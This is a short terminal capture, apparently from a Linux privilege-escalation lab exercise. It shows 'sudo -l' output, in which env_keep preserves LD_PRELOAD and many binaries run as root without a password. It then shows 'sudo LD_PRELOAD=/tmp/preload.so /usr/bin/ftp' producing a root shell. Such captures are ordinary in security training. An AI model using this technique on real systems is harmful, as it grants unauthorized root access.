 user@debian:~$ sudo -l
Matching Defaults entries for user on this host:
    env_reset, env_keep+=LD_PRELOAD, env_keep+=LD_LIBRARY_PATH

User user may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
user@debian:~$ sudo LD_PRELOAD=/tmp/preload.so /usr/bin/ftp
root@debian:/home/user#